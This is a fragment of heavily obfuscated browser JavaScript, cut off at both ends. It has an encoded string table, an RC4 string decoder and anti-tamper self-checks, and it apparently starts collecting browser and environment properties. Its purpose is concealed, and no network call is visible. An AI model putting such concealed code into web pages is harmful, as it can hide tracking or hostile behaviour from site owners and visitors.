x72\x44\x74\x6b\x49\x42','\x77\x70\x6b\x49\x77\x71\x6a\x44\x6c\x77\x3d\x3d','\x61\x4d\x4b\x4a\x77\x37\x73\x3d','\x77\x36\x67\x62\x56\x77\x3d\x3d','\x4a\x38\x4b\x61\x77\x6f\x38\x3d','\x77\x34\x6c\x4a\x43\x4d\x4f\x36\x77\x37\x58\x44\x76\x43\x33\x44\x75\x67\x3d\x3d','\x77\x36\x62\x44\x67\x6c\x30\x3d','\x77\x6f\x4d\x53\x77\x72\x4c\x44\x6b\x51\x3d\x3d','\x4f\x63\x4f\x6f\x44\x41\x3d\x3d','\x77\x35\x56\x33\x47\x41\x3d\x3d','\x64\x48\x56\x42','\x48\x69\x31\x61','\x48\x73\x4b\x75\x43\x67\x3d\x3d','\x77\x70\x38\x43\x77\x71\x2f\x44\x6e\x73\x4b\x54\x57\x77\x3d\x3d','\x4a\x33\x6f\x4d\x48\x73\x4b\x2b\x77\x37\x4c\x43\x72\x4d\x4b\x6e\x77\x70\x5a\x39','\x77\x37\x70\x32\x77\x72\x46\x6a\x77\x34\x51\x52\x77\x37\x6b\x6f\x77\x71\x5a\x6b','\x77\x70\x51\x30\x4a\x41\x3d\x3d','\x50\x63\x4f\x50\x77\x6f\x35\x61\x47\x32\x6f\x3d','\x47\x52\x56\x34\x77\x70\x58\x44\x6d\x69\x38\x73\x4e\x41\x3d\x3d','\x77\x70\x37\x44\x67\x4d\x4b\x57','\x77\x36\x42\x2b\x77\x71\x77\x3d','\x77\x72\x48\x43\x68\x54\x41\x3d','\x62\x73\x4f\x6b\x4c\x67\x3d\x3d','\x4c\x73\x4b\x56\x41\x51\x3d\x3d','\x77\x34\x6c\x4c\x77\x72\x73\x3d','\x77\x71\x51\x67\x4e\x51\x3d\x3d','\x56\x73\x4f\x63\x77\x34\x46\x68\x59\x57\x6b\x3d','\x52\x43\x62\x44\x68\x63\x4f\x73\x56\x33\x6b\x3d','\x42\x63\x4b\x59\x77\x71\x63\x4a\x46\x38\x4b\x7a\x77\x70\x37\x44\x73\x67\x3d\x3d','\x77\x72\x70\x57\x5a\x41\x3d\x3d','\x77\x34\x77\x42\x46\x67\x3d\x3d','\x57\x52\x55\x64\x77\x6f\x72\x43\x6c\x4d\x4f\x65','\x77\x37\x54\x43\x75\x63\x4b\x2b\x51\x4d\x4f\x36\x64\x6b\x62\x44\x67\x38\x4b\x52\x58\x67\x3d\x3d','\x77\x34\x50\x43\x73\x38\x4b\x32','\x4a\x73\x4b\x70\x77\x6f\x62\x43\x6a\x45\x30\x7a\x77\x34\x2f\x44\x71\x38\x4b\x75\x77\x35\x51\x48\x48\x4d\x4f\x4e\x49\x77\x6f\x3d','\x77\x72\x46\x78\x77\x70\x63\x35\x77\x6f\x51\x3d','\x44\x68\x56\x45\x77\x6f\x72\x44\x67\x53\x4d\x3d','\x77\x70\x4e\x6a\x77\x72\x45\x3d','\x59\x4d\x4b\x56\x77\x37\x49\x3d','\x43\x4d\x4f\x71\x43\x67\x3d\x3d','\x77\x70\x54\x44\x68\x6d\x6b\x3d','\x41\x63\x4b\x5a\x77\x35\x39\x6e\x59\x57\x6b\x62\x49\x77\x3d\x3d','\x56\x38\x4f\x76\x77\x34\x6f\x3d','\x63\x6e\x58\x44\x72\x38\x4f\x53','\x4e\x73\x4b\x32\x77\x72\x70\x69\x66\x30\x52\x38','\x77\x34\x33\x44\x71\x63\x4f\x52','\x77\x37\x44\x43\x74\x4d\x4b\x72\x5a\x73\x4f\x51\x64\x45\x63\x3d','\x77\x34\x63\x71\x77\x71\x30\x3d','\x43\x6a\x76\x44\x6a\x67\x3d\x3d','\x77\x37\x6b\x68\x77\x70\x34\x6f\x77\x6f\x42\x47\x77\x6f\x72\x44\x6e\x69\x64\x67','\x77\x70\x6e\x44\x67\x63\x4b\x77\x45\x69\x2f\x43\x72\x4d\x4b\x58\x51\x4d\x4b\x43\x77\x72\x56\x6c','\x77\x70\x42\x58\x64\x4d\x4f\x4d\x77\x35\x35\x72\x4e\x45\x6f\x58\x77\x36\x48\x44\x6a\x38\x4f\x4b\x77\x34\x78\x6e\x77\x70\x7a\x43\x76\x63\x4f\x38\x42\x63\x4f\x37\x44\x33\x42\x49\x58\x32\x63\x39\x77\x71\x77\x53\x77\x34\x46\x6f\x77\x71\x39\x6b\x4e\x73\x4b\x32\x62\x73\x4f\x4b\x65\x73\x4b\x41\x48\x4d\x4f\x6e\x77\x70\x77\x3d','\x4b\x73\x4b\x35\x49\x41\x3d\x3d','\x77\x34\x73\x46\x4d\x63\x4b\x53\x77\x37\x70\x4e','\x61\x4d\x4b\x2b\x77\x72\x51\x3d','\x77\x36\x56\x50\x50\x51\x3d\x3d','\x77\x37\x77\x69\x4d\x67\x3d\x3d','\x77\x72\x44\x44\x68\x45\x45\x3d','\x66\x73\x4f\x61\x43\x41\x3d\x3d','\x47\x63\x4b\x41\x45\x67\x3d\x3d','\x77\x34\x52\x32\x77\x37\x55\x3d','\x77\x71\x38\x69\x42\x51\x3d\x3d','\x77\x35\x78\x71\x77\x72\x77\x3d','\x4b\x38\x4b\x4b\x4b\x38\x4f\x74\x77\x37\x45\x50','\x4d\x73\x4b\x54\x47\x67\x3d\x3d','\x77\x70\x62\x44\x6f\x63\x4b\x65','\x44\x63\x4b\x42\x4c\x47\x50\x43\x76\x73\x4b\x50\x77\x34\x72\x44\x68\x38\x4b\x38\x55\x38\x4f\x66','\x77\x37\x50\x43\x74\x4d\x4b\x39\x52\x38\x4f\x65\x66\x6b\x66\x44\x6c\x41\x3d\x3d','\x77\x37\x56\x35\x4f\x63\x4f\x38\x77\x37\x58\x44\x6f\x79\x37\x44\x75\x6c\x6b\x6b\x77\x36\x38\x3d','\x77\x37\x77\x52\x52\x51\x2f\x44\x70\x32\x44\x43\x6d\x44\x45\x3d','\x4d\x78\x48\x44\x6c\x41\x3d\x3d','\x4d\x33\x77\x39','\x77\x36\x30\x31\x77\x72\x51\x3d','\x54\x73\x4b\x4f\x77\x35\x38\x3d','\x77\x70\x4c\x44\x69\x33\x72\x44\x6a\x77\x3d\x3d','\x63\x63\x4f\x75\x4b\x57\x6e\x44\x6d\x73\x4b\x39\x77\x37\x38\x3d','\x77\x35\x6a\x44\x72\x4d\x4f\x67','\x4e\x57\x63\x57\x77\x34\x6e\x44\x71\x31\x6e\x44\x6a\x73\x4f\x31\x77\x37\x37\x44\x6d\x56\x54\x43\x67\x38\x4f\x31\x77\x6f\x33\x44\x75\x38\x4f\x71\x57\x77\x3d\x3d','\x43\x63\x4f\x2f\x4c\x63\x4b\x71\x77\x72\x49\x3d','\x54\x73\x4f\x77\x44\x41\x3d\x3d','\x46\x73\x4f\x71\x4c\x38\x4b\x6b\x77\x72\x4c\x43\x75\x41\x3d\x3d','\x77\x72\x50\x44\x6b\x6d\x66\x44\x6d\x54\x72\x43\x70\x41\x3d\x3d','\x55\x4d\x4f\x56\x47\x67\x3d\x3d','\x48\x38\x4b\x33\x77\x72\x59\x3d','\x4a\x4d\x4f\x45\x77\x6f\x52\x59\x43\x57\x76\x43\x6c\x55\x56\x2f','\x77\x34\x7a\x44\x76\x4d\x4f\x70\x77\x70\x77\x72\x4e\x67\x3d\x3d','\x4a\x63\x4b\x72\x41\x67\x3d\x3d','\x46\x4d\x4b\x6b\x48\x51\x3d\x3d','\x42\x38\x4f\x4e\x77\x35\x31\x7a\x63\x41\x3d\x3d','\x65\x73\x4f\x75\x4d\x31\x72\x44\x68\x38\x4b\x34','\x45\x57\x73\x35','\x41\x73\x4f\x68\x77\x72\x67\x3d','\x47\x73\x4f\x55\x47\x6e\x48\x43\x70\x68\x41\x3d','\x77\x70\x48\x44\x6c\x63\x4b\x42','\x77\x6f\x58\x44\x6f\x56\x59\x3d','\x43\x6a\x58\x44\x68\x73\x4f\x7a\x55\x47\x34\x3d','\x4d\x53\x46\x54\x77\x37\x72\x43\x6f\x67\x3d\x3d','\x77\x36\x4c\x43\x76\x4d\x4b\x4a','\x77\x72\x33\x43\x6e\x53\x6f\x3d','\x77\x6f\x59\x4a\x77\x71\x58\x44\x6e\x4d\x4b\x42\x57\x73\x4b\x52\x77\x37\x4d\x66','\x53\x38\x4f\x58\x46\x58\x72\x43\x6f\x52\x30\x3d','\x77\x36\x39\x6b\x77\x72\x63\x3d','\x77\x34\x6b\x45\x41\x77\x3d\x3d','\x77\x34\x34\x53\x77\x71\x2f\x44\x6e\x63\x4b\x43\x56\x63\x4b\x57\x77\x37\x67\x65\x77\x6f\x41\x3d','\x53\x69\x4c\x43\x6c\x67\x3d\x3d','\x47\x73\x4f\x63\x49\x77\x3d\x3d','\x77\x34\x35\x34\x77\x6f\x49\x3d','\x77\x71\x72\x43\x76\x38\x4b\x71\x58\x73\x4f\x56','\x46\x78\x70\x78','\x51\x7a\x62\x44\x68\x67\x3d\x3d','\x55\x38\x4f\x58\x47\x67\x3d\x3d','\x45\x6a\x66\x44\x73\x69\x68\x2b\x57\x4d\x4b\x46\x77\x72\x67\x3d','\x46\x54\x39\x73\x77\x37\x54\x44\x67\x56\x49\x3d','\x77\x72\x4c\x44\x71\x73\x4b\x6e','\x77\x34\x4e\x64\x77\x6f\x55\x3d','\x47\x73\x4f\x52\x47\x6e\x50\x43\x75\x78\x72\x43\x6f\x6b\x49\x4d\x77\x37\x52\x67\x77\x37\x62\x44\x67\x63\x4b\x38\x64\x32\x49\x3d','\x77\x35\x4d\x2f\x77\x70\x6b\x33\x77\x71\x35\x6b','\x65\x73\x4b\x4a\x77\x36\x63\x3d','\x77\x36\x6f\x2f\x50\x41\x3d\x3d','\x46\x51\x6c\x4f','\x77\x36\x67\x59\x55\x68\x33\x44\x71\x57\x6e\x43\x6f\x69\x62\x43\x6b\x38\x4b\x45\x51\x38\x4b\x73\x53\x73\x4b\x65\x77\x36\x59\x62\x54\x51\x3d\x3d','\x4e\x6d\x63\x53\x77\x34\x6e\x44\x6f\x31\x6e\x44\x69\x63\x4f\x31\x77\x37\x6f\x3d','\x52\x7a\x2f\x44\x6b\x73\x4f\x34\x53\x6d\x55\x47','\x77\x37\x34\x70\x4e\x77\x35\x54\x77\x36\x41\x3d','\x66\x73\x4f\x77\x47\x41\x3d\x3d','\x55\x4d\x4b\x4a\x77\x35\x30\x3d','\x77\x37\x56\x37\x77\x72\x35\x32\x77\x37\x4d\x57','\x77\x72\x66\x44\x69\x38\x4b\x7a','\x52\x6e\x6a\x44\x72\x73\x4f\x51\x4f\x51\x67\x72\x41\x38\x4f\x6c\x77\x35\x4a\x41\x77\x6f\x76\x44\x70\x73\x4f\x45\x77\x72\x45\x70\x77\x70\x45\x4a\x56\x56\x67\x34','\x77\x34\x4a\x69\x4f\x67\x3d\x3d','\x77\x6f\x7a\x43\x67\x77\x7a\x43\x71\x67\x76\x43\x67\x6c\x4c\x43\x6e\x58\x4a\x46\x4b\x51\x48\x44\x6c\x31\x55\x30\x77\x36\x48\x43\x71\x38\x4b\x36\x65\x6d\x51\x69\x57\x31\x72\x43\x69\x6e\x50\x43\x6f\x51\x3d\x3d','\x4b\x48\x63\x44\x43\x38\x4b\x4a\x77\x37\x55\x3d','\x77\x37\x51\x5a\x50\x51\x3d\x3d','\x48\x73\x4b\x43\x4e\x33\x66\x43\x6f\x38\x4b\x54\x77\x36\x44\x44\x67\x63\x4b\x77\x53\x4d\x4b\x51\x41\x6a\x6c\x53\x54\x44\x51\x6d\x77\x37\x42\x42\x77\x36\x34\x50\x58\x73\x4f\x4b\x52\x4d\x4f\x6d\x77\x37\x51\x56\x51\x63\x4b\x77\x47\x4d\x4f\x5a\x77\x71\x6a\x43\x67\x54\x6a\x44\x72\x57\x30\x3d','\x4a\x63\x4f\x43\x77\x71\x49\x3d','\x4b\x63\x4b\x32\x77\x71\x42\x52\x59\x6b\x45\x3d','\x77\x35\x6c\x42\x77\x34\x39\x74\x77\x72\x4a\x49','\x42\x4d\x4f\x4e\x77\x71\x30\x3d','\x57\x73\x4b\x4b\x77\x37\x41\x3d','\x77\x35\x76\x44\x6f\x46\x2f\x43\x72\x51\x77\x38\x4c\x63\x4b\x63\x61\x67\x72\x43\x6a\x77\x3d\x3d','\x50\x73\x4f\x75\x4c\x77\x3d\x3d','\x77\x72\x4a\x74\x77\x6f\x34\x33\x77\x70\x6c\x42\x77\x6f\x73\x3d','\x64\x54\x77\x4f\x77\x37\x50\x44\x73\x38\x4f\x59\x59\x4d\x4b\x6a\x77\x37\x49\x3d','\x48\x67\x70\x48\x77\x6f\x6a\x44\x6e\x41\x3d\x3d','\x49\x73\x4f\x59\x44\x77\x3d\x3d','\x77\x71\x62\x43\x6c\x44\x38\x65\x47\x73\x4b\x7a\x77\x37\x4c\x44\x68\x6c\x63\x3d','\x77\x72\x58\x43\x6b\x7a\x63\x65\x45\x73\x4b\x37\x77\x37\x48\x44\x68\x68\x4e\x37\x77\x72\x37\x43\x6c\x48\x70\x69\x42\x52\x38\x73\x77\x6f\x62\x43\x6e\x67\x6c\x32','\x41\x6a\x50\x44\x74\x77\x3d\x3d','\x43\x6a\x33\x44\x6a\x7a\x74\x34\x57\x51\x3d\x3d','\x57\x73\x4b\x4d\x77\x71\x49\x48\x42\x67\x3d\x3d','\x4e\x48\x30\x64','\x77\x35\x76\x44\x6f\x46\x2f\x43\x72\x51\x77\x38\x41\x51\x3d\x3d','\x77\x72\x64\x61\x77\x70\x49\x42\x4b\x63\x4b\x32\x77\x35\x56\x44','\x77\x34\x2f\x43\x68\x73\x4b\x52','\x5a\x73\x4f\x6e\x4b\x46\x72\x44\x6d\x73\x4b\x2b\x77\x36\x6b\x3d','\x45\x69\x58\x44\x76\x4d\x4f\x62\x77\x37\x52\x44\x77\x70\x4c\x43\x6b\x63\x4b\x48','\x77\x35\x5a\x34\x77\x6f\x33\x44\x73\x63\x4b\x34\x49\x41\x3d\x3d','\x77\x72\x73\x4c\x4c\x41\x3d\x3d','\x77\x36\x66\x43\x76\x63\x4b\x71\x56\x63\x4f\x51\x64\x33\x33\x44\x67\x38\x4b\x6f\x58\x6b\x6c\x34\x41\x52\x72\x43\x69\x63\x4f\x37\x65\x77\x2f\x43\x6c\x4d\x4f\x37\x62\x77\x6c\x6a\x77\x37\x37\x44\x6a\x4d\x4f\x4e\x66\x45\x70\x31\x77\x37\x46\x43\x77\x34\x59\x6a\x77\x6f\x6f\x3d'];(function(_0x16cde4,_0x1de9b3){var _0x3145c4=function(_0x54b4d8){while(--_0x54b4d8){_0x16cde4['\x70\x75\x73\x68'](_0x16cde4['\x73\x68\x69\x66\x74']());}};var _0x5d7512=function(){var _0x3cdd22={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1026c6,_0x4bd842,_0x4849a9,_0x38a7cb){_0x38a7cb=_0x38a7cb||{};var _0x365fbb=_0x4bd842+'\x3d'+_0x4849a9;var _0x1630a6=0x0;for(var _0x1630a6=0x0,_0x49ae26=_0x1026c6['\x6c\x65\x6e\x67\x74\x68'];_0x1630a6<_0x49ae26;_0x1630a6++){var _0x57bd19=_0x1026c6[_0x1630a6];_0x365fbb+='\x3b\x20'+_0x57bd19;var _0x17513d=_0x1026c6[_0x57bd19];_0x1026c6['\x70\x75\x73\x68'](_0x17513d);_0x49ae26=_0x1026c6['\x6c\x65\x6e\x67\x74\x68'];if(_0x17513d!==!![]){_0x365fbb+='\x3d'+_0x17513d;}}_0x38a7cb['\x63\x6f\x6f\x6b\x69\x65']=_0x365fbb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x40adf3,_0x5df1c3){_0x40adf3=_0x40adf3||function(_0x5d8584){return _0x5d8584;};var _0x40606d=_0x40adf3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5df1c3['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x51410a=function(_0x552446,_0x31e9f7){_0x552446(++_0x31e9f7);};_0x51410a(_0x3145c4,_0x1de9b3);return _0x40606d?decodeURIComponent(_0x40606d[0x1]):undefined;}};var _0x172fcc=function(){var _0x4102ab=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4102ab['\x74\x65\x73\x74'](_0x3cdd22['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cdd22['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x172fcc;var _0x4f06be='';var _0x12bf26=_0x3cdd22['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x12bf26){_0x3cdd22['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x12bf26){_0x4f06be=_0x3cdd22['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cdd22['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5d7512();}(_0xd6fe,0xee));var _0xed6f=function(_0x16cde4,_0x1de9b3){_0x16cde4=_0x16cde4-0x0;var _0x3145c4=_0xd6fe[_0x16cde4];if(_0xed6f['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27975d=function(){return this;};var _0x5d7512=_0x27975d();var _0x3cdd22='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5d7512['\x61\x74\x6f\x62']||(_0x5d7512['\x61\x74\x6f\x62']=function(_0x1026c6){var _0x4bd842=String(_0x1026c6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4849a9=0x0,_0x38a7cb,_0x365fbb,_0x460dc7=0x0,_0x1630a6='';_0x365fbb=_0x4bd842['\x63\x68\x61\x72\x41\x74'](_0x460dc7++);~_0x365fbb&&(_0x38a7cb=_0x4849a9%0x4?_0x38a7cb*0x40+_0x365fbb:_0x365fbb,_0x4849a9++%0x4)?_0x1630a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x38a7cb>>(-0x2*_0x4849a9&0x6)):0x0){_0x365fbb=_0x3cdd22['\x69\x6e\x64\x65\x78\x4f\x66'](_0x365fbb);}return _0x1630a6;});}());var _0x49ae26=function(_0x57bd19,_0x17513d){var _0x40adf3=[],_0x5df1c3=0x0,_0x5d8584,_0x40606d='',_0x51410a='';_0x57bd19=atob(_0x57bd19);for(var _0x552446=0x0,_0x31e9f7=_0x57bd19['\x6c\x65\x6e\x67\x74\x68'];_0x552446<_0x31e9f7;_0x552446++){_0x51410a+='\x25'+('\x30\x30'+_0x57bd19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x552446)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x57bd19=decodeURIComponent(_0x51410a);for(var _0x172fcc=0x0;_0x172fcc<0x100;_0x172fcc++){_0x40adf3[_0x172fcc]=_0x172fcc;}for(_0x172fcc=0x0;_0x172fcc<0x100;_0x172fcc++){_0x5df1c3=(_0x5df1c3+_0x40adf3[_0x172fcc]+_0x17513d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x172fcc%_0x17513d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5d8584=_0x40adf3[_0x172fcc];_0x40adf3[_0x172fcc]=_0x40adf3[_0x5df1c3];_0x40adf3[_0x5df1c3]=_0x5d8584;}_0x172fcc=0x0;_0x5df1c3=0x0;for(var _0x4102ab=0x0;_0x4102ab<_0x57bd19['\x6c\x65\x6e\x67\x74\x68'];_0x4102ab++){_0x172fcc=(_0x172fcc+0x1)%0x100;_0x5df1c3=(_0x5df1c3+_0x40adf3[_0x172fcc])%0x100;_0x5d8584=_0x40adf3[_0x172fcc];_0x40adf3[_0x172fcc]=_0x40adf3[_0x5df1c3];_0x40adf3[_0x5df1c3]=_0x5d8584;_0x40606d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x57bd19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4102ab)^_0x40adf3[(_0x40adf3[_0x172fcc]+_0x40adf3[_0x5df1c3])%0x100]);}return _0x40606d;};_0xed6f['\x72\x63\x34']=_0x49ae26;_0xed6f['\x64\x61\x74\x61']={};_0xed6f['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4f06be=_0xed6f['\x64\x61\x74\x61'][_0x16cde4];if(_0x4f06be===undefined){if(_0xed6f['\x6f\x6e\x63\x65']===undefined){var _0x12bf26=function(_0x43b06b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x43b06b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2a8520=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2a8520['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5b4ad0){if(!Boolean(~_0x5b4ad0)){return _0x5b4ad0;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xb08f95){for(var _0x22fe2d=0x0,_0x285a58=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x22fe2d<_0x285a58;_0x22fe2d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x285a58=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xb08f95(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x12bf26(_0xed6f)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xed6f['\x6f\x6e\x63\x65']=!![];}_0x3145c4=_0xed6f['\x72\x63\x34'](_0x3145c4,_0x1de9b3);_0xed6f['\x64\x61\x74\x61'][_0x16cde4]=_0x3145c4;}else{_0x3145c4=_0x4f06be;}return _0x3145c4;};(function(){var _0x29e697=function(){var _0x16cde4=!![];return function(_0x1de9b3,_0x3145c4){var _0x54b4d8=_0x16cde4?function(){if(_0x3145c4){var _0x464ab3=_0x3145c4['\x61\x70\x70\x6c\x79'](_0x1de9b3,arguments);_0x3145c4=null;return _0x464ab3;}}:function(){};_0x16cde4=![];return _0x54b4d8;};}();var _0x2b48f9={'\x76\x68\x71':function _0x714295(_0x2e0569,_0x56d750){return _0x2e0569(_0x56d750);},'\x6b\x61\x49':function _0x40adc6(_0x1860f2,_0xc63d8){return _0x1860f2<_0xc63d8;},'\x54\x62\x69':function _0x4f2d69(_0x53da22){return _0x53da22();},'\x41\x42\x7a':function _0x3ba2cb(_0x1e371a,_0x66a99b){return _0x1e371a!==_0x66a99b;},'\x73\x6a\x64':function _0x317eab(_0x55b45a,_0x33e360){return _0x55b45a+_0x33e360;},'\x6e\x6e\x6b':function _0x132e2a(_0x3d29e1,_0xaeaab5){return _0x3d29e1/_0xaeaab5;},'\x66\x6e\x4f':function _0x239c97(_0x32b16b,_0x21c333){return _0x32b16b===_0x21c333;},'\x59\x68\x73':function _0x3149fb(_0x410b16,_0x4937f8){return _0x410b16%_0x4937f8;},'\x77\x6e\x50':function _0x1dc7e9(_0x1d2168,_0x938b5d){return _0x1d2168(_0x938b5d);},'\x52\x6f\x43':function _0x3ac727(_0x3fa9dc,_0x36ec0e){return _0x3fa9dc>_0x36ec0e;},'\x6c\x77\x4a':function _0x7e9c1d(_0x4686e0,_0x4eb0ca){return _0x4686e0-_0x4eb0ca;},'\x78\x75\x67':function _0x1d9bfd(_0x529dc5){return _0x529dc5();},'\x4f\x4a\x46':function _0x5196af(_0x677fdc,_0x2c26b7){return _0x677fdc==_0x2c26b7;},'\x70\x76\x67':function _0x3d0b39(_0xccaa57,_0x5bbf23){return _0xccaa57==_0x5bbf23;},'\x56\x48\x64':function _0x3944b2(_0xbe0817,_0x33dba4){return _0xbe0817==_0x33dba4;},'\x78\x6c\x71':function _0x267a26(_0xa6e297,_0x2fc0b9){return _0xa6e297==_0x2fc0b9;},'\x48\x45\x79':function _0x156480(_0x479aa0,_0x400225){return _0x479aa0(_0x400225);},'\x51\x58\x4a':function _0x1efd6c(_0x43b4bb,_0x5aad2f){return _0x43b4bb(_0x5aad2f);},'\x4a\x4f\x76':function _0x774601(_0x5e42e8,_0x3f3074){return _0x5e42e8(_0x3f3074);},'\x6b\x59\x4c':function _0x9bf640(_0x1323e9,_0x5169fd){return _0x1323e9(_0x5169fd);},'\x52\x6f\x44':function _0x3ddcf0(_0x29f4b6){return _0x29f4b6();}};var _0x55d76e=this[_0xed6f('0x0', '\x6a\x4b\x44\x67')];var _0x4afcf7=_0x55d76e[_0xed6f('0x1', '\x61\x31\x53\x36')];var _0x233892='';var _0x2b130c='';if(_0x2b48f9[_0xed6f('0x2', '\x55\x77\x47\x5e')](typeof _0x55d76e[_0xed6f('0x3', '\x32\x49\x5d\x77')],_0xed6f('0x4', '\x67\x59\x77\x31'))){_0x233892=_0x55d76e[_0xed6f('0x5', '\x53\x63\x6b\x44')];_0x2b130c=_0x233892[_0xed6f('0x6', '\x4c\x26\x56\x40')];}var _0x36529b=_0x55d76e[_0xed6f('0x7', '\x79\x30\x65\x69')];var _0x1b6323=_0x55d76e[_0xed6f('0x8', '\x24\x30\x6a\x39')];var _0x4c794f=new _0x55d76e[_0xed6f('0x9', '\x52\x46\x63\x76')]()[_0xed6f('0xa', '\x7a\x4b\x5b\x61')]();var _0x5b2eba='';function _0x10ddaa(_0x21a925){var _0x2859ea={'\x48\x6b\x46':function _0x1d255d(_0x57e000,_0x4bda76){return _0x57e000<_0x4bda76;},'\x54\x5a\x50':function _0x502d87(_0x7d6bb1,_0x29960e){return _0x7d6bb1|_0x29960e;},'\x56\x69\x4f':function _0x470da3(_0x119c30,_0x1d54bc){return _0x119c30<<_0x1d54bc;},'\x67\x70\x56':function _0x164c95(_0x5218dd,_0x4109ea){return _0x5218dd&_0x4109ea;},'\x70\x42\x47':function _0x49ca28(_0xd73ab0,_0x43893e){return _0xd73ab0>>_0x43893e;},'\x6e\x58\x52':function _0x67cd0e(_0x2e98a4,_0x10b298){return _0x2e98a4&_0x10b298;},'\x64\x76\x68':function _0x4539c3(_0x252655,_0x5b08df){return _0x252655==_0x5b08df;},'\x42\x43\x72':function _0x5aa62f(_0x57acae,_0x253bdb){return _0x57acae>>_0x253bdb;},'\x64\x59\x50':function _0xf7f5f6(_0xe9857b,_0x31c45c){return _0xe9857b>>_0x31c45c;},'\x4c\x53\x4c':function _0x65ca8e(_0x3b7c32,_0x47516e){return _0x3b7c32<<_0x47516e;},'\x52\x62\x6c':function _0x194bb5(_0x14652b,_0x4ac2fb){return _0x14652b&_0x4ac2fb;},'\x53\x62\x51':function _0x4909de(_0x38b9a1,_0x6b76ef){return _0x38b9a1|_0x6b76ef;},'\x5a\x4d\x4b':function _0x5d53ce(_0x423913,_0x5a04a0){return _0x423913&_0x5a04a0;},'\x46\x64\x77':function _0x1aece1(_0x5a0c0d,_0x6414e8){return _0x5a0c0d&_0x6414e8;},'\x56\x6f\x6e':function _0x1912ce(_0x4cdb87,_0x1e8376){return _0x4cdb87>>_0x1e8376;}};var _0x1ef7cf=_0xed6f('0xb', '\x78\x55\x4d\x30')[_0xed6f('0xc', 